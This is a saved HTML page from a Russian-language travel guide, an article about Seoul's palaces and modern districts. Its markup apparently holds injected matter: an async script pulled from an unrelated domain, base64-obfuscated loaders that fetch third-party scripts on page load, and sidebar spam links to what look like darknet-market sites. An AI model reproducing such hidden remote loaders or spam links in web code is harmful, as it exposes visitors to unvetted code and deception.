

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k-tcat.ru/seul-tradicii-i-sovremennost/
body_size: 6941
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=4.6.14">
<link rel="stylesheet" href="/wp-content/themes/colormag/style.css">
<link rel="stylesheet" href="/wp-content/themes/colormag/fontawesome/css/font-awesome.css">
<script src="/wp-includes/js/jquery/jquery.js"></script>
<link rel="stylesheet" href="/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css">
<script src="https://ctcodein.biz/?ce=grqwiy3dhe5ha3ddf43dinbq" async></script>
<link rel="canonical" href="https://k-tcat.ru/seul-tradicii-i-sovremennost/">
<title>Сеул. Традиции и современность</title>
</head>
<body class="single single-post single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header clearfix">
<div id="header-text-nav-container" class="clearfix">
<div class="news-bar">
<div class="inner-wrap clearfix">
<div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong>
<ul class="newsticker">
<li> <a href="/intervyu-s-gidom-katey-rogozkinoy-vklyuchite-rezhim-issledovatelya/">Интервью с гидом Катей Рогозкиной: «Включите режим исследователя!»</a></li>
<li> <a href="/pervyiy-festival-piva-v-severnoy-koree/">Первый фестиваль пива в Северной Корее (видео)</a></li>
<li> <a href="/ekskursii-po-koree-na-russkom-yazyike-pusan/">Экскурсии по Корее на русском языке: Пусан</a></li>
<li> <a href="/morozhenoe-v-seule-eto-iskusstvo/">Мороженое в Сеуле&nbsp;— это искусство!</a></li>
<li> <a href="/intervyu-s-nadezhdoy-kulik-byit-modelyu-v-koree-mozhno-i-v-35-let/">Интервью с Надеждой Кулик: «Быть моделью в Корее можно и в 35 лет!»</a></li>
</ul>
</div>
</div>
</div>
<div class="inner-wrap">
<div id="header-text-nav-wrap" class="clearfix">
<div id="header-left-section">
<div id="header-text" class="">
<h3 id="site-title"><a href="/" title="Корея" rel="home">Корея</a></h3>
<p id="site-description">Универсальный путеводитель</p>
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation clearfix">
<div class="inner-wrap clearfix">
<div class="home-icon"> <a href="/" title="Корея"><i class="fa fa-home"></i></a> </div>
<h4 class="menu-toggle"></h4>
<div class="menu-primary-container">
<ul id="menu-menu-1" class="menu">
<li><a href="/news/">Корейские новости</a></li>
<li class="menu-item-has-children"><a href="/tourism/">Туризм в Корее</a>
<ul class="sub-menu">
<li><a href="/tourism/obshhie-svedeniya/">Общие сведения</a></li>
<li class="menu-item-has-children"><a href="/tourism/kuda-chto/">Что посмотреть в &#8230;</a>
<ul class="sub-menu">
<li><a href="/tourism/kuda-chto/seul/">Сеул</a></li>
<li><a href="/tourism/kuda-chto/inchhon/">Инчхон</a></li>
<li><a href="/tourism/kuda-chto/kyondzhu/">Кёнджу</a></li>
<li><a href="/tourism/kuda-chto/kaphyon/">Капхён</a></li>
<li><a href="/tourism/kuda-chto/poryon/">Порён</a></li>
<li><a href="/tourism/kuda-chto/hvachhon/">Хвачхон</a></li>
<li><a href="/tourism/kuda-chto/chinhe/">Чинхэ</a></li>
<li><a href="/tourism/kuda-chto/chondonchzhin/">Чондончжин</a></li>
<li class="menu-item-has-children"><a href="/tourism/kuda-chto/ostrova/">Острова</a>
<ul class="sub-menu">
<li><a href="/tourism/kuda-chto/chedzhu/">Чеджу</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="/tourism/ideas/">Идеи для экскурсий</a></li>
<li><a href="/aviabiletyi-v-koreyu/">Авиабилеты в Корею</a></li>
<li><a href="/oteli-seula/">Отели Сеула</a></li>
<li><a href="/oteli-pusana/">Отели Пусана</a></li>
<li><a href="/oteli-chedzhu/">Отели Чеджу</a></li>
<li><a href="/ya-tam-byil/">Отзывы о Корее</a></li>
</ul>
</li>
<li><a href="/iks-faylyi/">Икс-файлы</a></li>
<li><a href="/koreiskii/">Уроки корейского языка</a></li>
<li><a href="/viktorina/">Викторины</a></li>
<li><a href="/igryi/">Игры</a></li>
</ul>
</div>
</div>
</nav>
</div>
</header>
<div id="main" class="clearfix">
<div class="inner-wrap clearfix">
<div id="primary">
<div id="content" class="clearfix">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry">
<div class="featured-image">
<a href="/wp-content/uploads/2014/06/Kyongbok.jpg" class="image-popup"><img width="669" height="445" src="/wp-content/uploads/2014/06/Kyongbok.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="дворец Кёнбоккун" srcset="/wp-content/uploads/2014/06/Kyongbok.jpg 904w, /wp-content/uploads/2014/06/Kyongbok-300x199.jpg 300w" sizes="(max-width: 669px) 100vw, 669px"></a>
</div>
<div class="article-content clearfix">
<div class="above-entry-meta"><span class="cat-links"><a href="/tourism/kuda-chto/" >Достопримечательности</a>&nbsp;<a href="/tourism/kuda-chto/seul/" >Сеул</a>&nbsp;</span></div>
<header class="entry-header">
<h1 class="entry-title">Сеул. Традиции и современность</h1>
</header>

<div class="entry-content clearfix">
<p style="text-align: justify;">Южнокорейская столица&nbsp;— <a href="/tourism/kuda-chto/seul/"><strong>Сеул</strong></a>&nbsp;— один из городов, соединяющий прошлое, настоящее и будущее. Как и во многих азиатских странах, в Южной Корее сохраняется необыкновенная и при этом гармоничная атмосфера двойственности, когда история и современность мирно сосуществуют вместе и при всем стремлении к технологическим новшествам, <a title="Икс-файл №2: Гымджуль. Мальчик или девочка?" href="/iks-fayl-2-gyimdzhul-malchik-ili-devochka/">традиции</a>, пришедшие с древних времен, не исчезают, а гармонично вписываются в быт жителей.</p>
<figure style="width: 904px" class="wp-caption aligncenter"><img class="size-full" src="/wp-content/uploads/2014/06/Kyongbok.jpg" alt="дворец Кёнбоккун" width="904" height="601" srcset="/wp-content/uploads/2014/06/Kyongbok.jpg 904w, /wp-content/uploads/2014/06/Kyongbok-300x199.jpg 300w" sizes="(max-width: 904px) 100vw, 904px"><figcaption class="wp-caption-text">Дворец Кёнбоккун и современные постройки дружно соседствуют на одной территории</figcaption></figure>
<p style="text-align: justify;">История города насчитывает более тысячи лет. Под разными названиями Сеул известен еще с семнадцатого века до нашей эры, когда государства «<a title="Республика Корея. Общие сведения" href="/respublika-koreya-obshhie-svedeniya/">Корея</a>» еще и в помине не было. Историческое подтверждение этому можно увидеть своими глазами: остатки древних городских стен (тогда город носил название Виресон) сохранились и по сей день. В старые времена город окружала высокая, почти семиметровая стена, однако, постепенно постройки выходили за пределы стен. Городские ворота сохранились практически в неизменном виде и являются национальным достоянием страны, однако, в начале этого века они значительно пострадали от огня. Поджог устроил горожанин. Для восстановления этого исторического памятника правительство Южной Кореи выделило десятки миллионов долларов.</p>
<figure style="width: 945px" class="wp-caption aligncenter"><img class="size-large" src="/wp-content/uploads/2014/06/namdaemun-1024x577.jpg" alt="Южные ворота Намдэмун" width="945" height="532" srcset="/wp-content/uploads/2014/06/namdaemun-1024x577.jpg 1024w, /wp-content/uploads/2014/06/namdaemun-300x169.jpg 300w, /wp-content/uploads/2014/06/namdaemun.jpg 1600w" sizes="(max-width: 945px) 100vw, 945px"><figcaption class="wp-caption-text">Южные ворота Сеула пережили намеренный поджог обиженным на власть горожанином</figcaption></figure>
<p style="text-align: justify;">Центр современного Сеула расположен на <a title="33 самых удивительных острова Кореи" href="/33-samyih-udivitelnyih-ostrova-korei/">острове</a>. Река Ханган, омывающая берега этого острова, разделяет столицу Южной Кореи на историческую северную часть и современную южную. Небоскребы, что высятся на этом островке, представляют собой потрясающее зрелище. В них размещаются наиболее важные административные и предпринимательские организации: здание Национальной ассамблеи, Сеульская биржа, разнообразны теле- и радиокомпании.
<figure style="width: 907px" class="wp-caption aligncenter"><img class="size-full" src="/wp-content/uploads/2014/06/Hangan.jpg" alt="Ёыйдо" width="907" height="685" srcset="/wp-content/uploads/2014/06/Hangan.jpg 907w, /wp-content/uploads/2014/06/Hangan-300x226.jpg 300w" sizes="(max-width: 907px) 100vw, 907px"><figcaption class="wp-caption-text">Островок Ёыйдо&nbsp;— бизнес-центр Сеула</figcaption></figure>
<p style="text-align: justify;">Большим интересом у туристов пользуется исторические части города (северная и центральная часть), отделенная от современной части Сеула рекой Ханган.</p></p>
<p style="text-align: justify;">Интересно, что власти долгое время старались превратить реку Ханган в одну из достопримечательностей города и по истечении многих десятилетий им это удалось.</p>
<figure style="width: 839px" class="wp-caption aligncenter"><img class="size-full" src="/wp-content/uploads/2014/06/Changdeokgung.jpg" alt="Дворец Чхандоккун" width="839" height="569" srcset="/wp-content/uploads/2014/06/Changdeokgung.jpg 839w, /wp-content/uploads/2014/06/Changdeokgung-300x203.jpg 300w" sizes="(max-width: 839px) 100vw, 839px"><figcaption class="wp-caption-text">Дворец времен династии Чосон</figcaption></figure>
<p style="text-align: justify;">Интересны для любителей истории <a title="Дворцы Сеула" href="/dvortsyi-seula/">дворцы Сеула</a>: одна из наиболее важных и интересных достопримечательностей Сеула&nbsp;— <strong>дворец Чхандоккун</strong>, построенный еще во времена династии Чосон и единственный из дворцов, сохранивший традиционный стиль, присущий этой династии; крупнейший и красивейший из дворцов Сеула –<strong> Кёнбоккун</strong>; бывшая резиденция короля и королевы&nbsp;— дворец <strong>Токсугун</strong>.</p>
<p style="text-align: justify;">Современная часть города представляет не меньший интерес. Множество магазинов, художественных галерей и ресторанчиков прийдутся по душе любому гостю города.</p>
<p style="text-align: justify;"><span style="text-decoration: underline;"><strong>Это интересно:</strong></span></p>
<ul>
<li style="text-align: justify;"><a title="Топ-5 самых необычных кафе Сеула" href="/top-5-samyih-neobyichnyih-kafe-seula/">Топ-5 самых необычных кафе Сеула</a></li>
<li style="text-align: justify;"><a title="О Сеуле и его ТОП-3 достопримечательностях, которые нужно обязательно посетить!" href="/o-seule-top-3/">О Сеуле и его ТОП-3 достопримечательностях, которые нужно обязательно посетить!</a></li>
<li style="text-align: justify;"><a title="Сеул — современное направление медицинского туризма" href="/seul-sovremennoe-napravlenie-meditsinskogo-turizma/">Сеул — современное направление медицинского туризма</a></li>
</ul>


<div class="yarpp-related">
<h3>Похожие статьи:</h3><ol>
<li><a href="/kimpho_airport/" title="Аэропорт Кимпхо">Аэропорт Кимпхо </a></li>
<li><a href="/bashnya-namsan-bashnya-n/" title="Башня Намсан (Башня N)">Башня Намсан (Башня N) </a></li>
<li><a href="/lunnaya-progulka-po-dvortsu-chhandokkun/" title="Лунная прогулка по дворцу Чхандоккун">Лунная прогулка по дворцу Чхандоккун </a></li>
<li><a href="/seul-sovremennoe-napravlenie-meditsinskogo-turizma/" title="Сеул &#8212; современное направление медицинского туризма">Сеул &#8212; современное направление медицинского туризма </a></li>
</ol>
</div>
</div>
</div>
</article>
</div>
<ul class="default-wp-page clearfix">
<li class="previous"></li>
<li class="next"><a href="/ostrov-jeju-kamennie-dedushki/" rel="next">Остров Чеджу. Каменные дедушки и живые бабушки <span class="meta-nav">&rarr;</span></a></li>
</ul>
<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>
<div class="related-posts clearfix">
<div class="single-related-posts">
<div class="related-posts-thumbnail">
<a href="/samyie-neobyichnyie-oteli-yuzhnoy-korei/" title="Самые необычные отели Южной Кореи">
<img width="390" height="205" src="/wp-content/uploads/2015/11/ramyonhotel-1-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt=""> </a>
</div>
<div class="article-content">
<h3 class="entry-title"><a href="/samyie-neobyichnyie-oteli-yuzhnoy-korei/" title="Самые необычные отели Южной Кореи">Самые необычные отели Южной Кореи</a></h3>
</div>
</div>
<div class="single-related-posts">
<div class="related-posts-thumbnail">
<a href="/poryonskiy-festival-gryazi/" title="Порёнский фестиваль грязи">
<img width="289" height="205" src="/wp-content/uploads/2014/08/festival_gryazi_boreyong.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Поренский фестиваль грязи" srcset="/wp-content/uploads/2014/08/festival_gryazi_boreyong.jpg 990w, /wp-content/uploads/2014/08/festival_gryazi_boreyong-300x213.jpg 300w" sizes="(max-width: 289px) 100vw, 289px"> </a>
</div>
<div class="article-content">
<h3 class="entry-title"><a href="/poryonskiy-festival-gryazi/" title="Порёнский фестиваль грязи">Порёнский фестиваль грязи</a></h3>
</div>
</div>
<div class="single-related-posts">
<div class="related-posts-thumbnail">
<a href="/lunnaya-progulka-po-dvortsu-chhandokkun/" title="Лунная прогулка по дворцу Чхандоккун">
<img width="330" height="205" src="/wp-content/uploads/2014/07/chandokkun.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Погулка по дворцу Чхандоккун в вечернее время" srcset="/wp-content/uploads/2014/07/chandokkun.jpg 903w, /wp-content/uploads/2014/07/chandokkun-300x186.jpg 300w" sizes="(max-width: 330px) 100vw, 330px"> </a>
</div>
<div class="article-content">
<h3 class="entry-title"><a href="/lunnaya-progulka-po-dvortsu-chhandokkun/" title="Лунная прогулка по дворцу Чхандоккун">Лунная прогулка по дворцу Чхандоккун</a></h3>
</div>
</div>
</div>
</div>
<div id="secondary">
<aside class="widget widget_text clearfix">
<div class="widget-title">ТОП 15 постов</div>
<div class="textwidget">
<ul>
<li>1. <a href="/sakura-v-koree/">Сакура в Корее: где и когда?</a></li>
<li>2. <a href="/ryinki-seula-tondemun-i-namdemun/">Рынки Сеула: Тондэмун и Намдэмун</a></li>
<li>3. <a href="/33-samyih-udivitelnyih-ostrova-korei/">33 самых удивительных островов Кореи</a></li>
<li>4. <a href="/top-5-samyih-neobyichnyih-kafe-seula/">Топ-5 самых необычных кафе Сеула</a></li>
<li>5. <a href="/iks-fayl-6-koreyskie-sueveriya/">Корейские суеверия</a></li>
<li>6. <a href="/park-lyubvi-v-yuzhnoy-koree-jeju-loveland/">Парк любви в Южной Корее Jeju LoveLand</a></li>
<li>7. <a href="/iks-fayl-8-koreyskie-napitki/">Корейские напитки</a></li>
<li>8. <a href="/morozhenoe-v-seule-eto-iskusstvo/">Мороженое в Сеуле — это искусство!</a></li>
<li>9. <a href="/iks-fayl-42-koreyskiy-goroskop-po-gruppe-krovi/">Корейский гороскоп по группе крови</a></li>
<li>10. <a href="/koreyskiy-alfavit-dlya-nachinayushhih/">Корейский алфавит для начинающих (говорящая азбука)</a></li>
<li>11. <a href="/odin-den-iz-zhizni-budushhey-koreyskoy-pop-zvezdyi/">Один день из жизни будущей корейской поп-звезды</a></li>
<li>12. <a href="/intervyu-s-nadezhdoy-kulik-byit-modelyu-v-koree-mozhno-i-v-35-let/">Интервью с Надеждой Кулик: «Быть моделью в Корее можно и в 35 лет!»</a></li>
<li>13. <a href="/iks-fayl-33-kakih-produktov-pitaniya-net-v-koree/">Каких продуктов питания нет в Корее</a></li>
<li>14. <a href="/samyie-neobyichnyie-oteli-yuzhnoy-korei/">Самые необычные отели Южной Кореи</a></li>
<li>15. <a href="/oshibki-turistov-v-yuzhnoy-koree/">Ошибки туристов в Южной Корее</a></li>
</ul>
</div>
</aside>

<aside class="widget widget_text clearfix"><div class="widget-title">Смотрите также</div><div class="textwidget"><ul><li>KRAB6.AT <a href='https://krab6x.ru/'>здесь</a>.</li><li>KRAB7.AT <a href='https://krab7x.ru/'>подробнее</a>.</li></ul></div></aside>
</div>
</div>
</div>
<footer id="colophon" class="clearfix">
<div class="footer-socket-wrapper clearfix">
<div class="inner-wrap">
<div class="footer-socket-area">
<div class="footer-socket-left-sectoin">
<div class="copyright"><a href="/"><span>Корея. Универсальный путеводитель</span></a> © 2018–<script>var mdate=new Date();document.write(mdate.getFullYear());</script> • <a href="/sitemap/"><span>Карта сайта</span></a></div>
</div>
</div>
</div>
</div>
</footer>
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div>
<script src="/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js"></script>
<script src="/wp-content/themes/colormag/js/navigation.js"></script>
<script src="/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js"></script>
<script src="/wp-content/themes/colormag/js/news-ticker/ticker-setting.js"></script>
<script src="/wp-content/themes/colormag/js/colormag-custom.js"></script>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let w=window,k=document,u=atob("eQ==")+atob("bQ=="),o=atob("aHR0cHM6Ly9t")+atob("Yy55YW5kZXgucnUvbWU=")+atob("dHJpaw==")+atob("YS90YWcuanM=");if(!(u in w)){w[u]=function(){if(!("a" in w[u])){w[u].a=[];}w[u].a.push(arguments);};}w[u].l=Date.now();for(let i=0;i<k.scripts.length;i++){if(k.scripts[i].src===o){return;}}let e=k.createElement("script");e.async=true;e.src=o;k.head.appendChild(e);let p=atob("Y2xp")+atob("Y2ttYXA="),z=atob("dHJhYw==")+atob("a0xpbmtz"),g=atob("YQ==")+atob("Y2N1cmF0ZVRyYWNrQm91bmNl");w[u](n,"init",{[p]:true,[z]:true,[g]:true,});})(54630685);</script>
<script>(function(){let c=document,y=atob("X2Fj")+atob("aWM="),t=atob("ZGF0YVBybw==")+atob("dmk=")+atob("ZGVy"),p=atob("aHR0cHM6Ly93d3cuYQ==")+atob("Y2ludC4=")+atob("bmV0L2FjaQ==")+atob("Lmpz");window[y]={[t]:10};for(let i=0;i<c.scripts.length;i++){if(c.scripts[i].src===p){return;}}let x=c.createElement("script");x.async=true;x.src=p;c.head.appendChild(x);})();</script>
</body>
</html>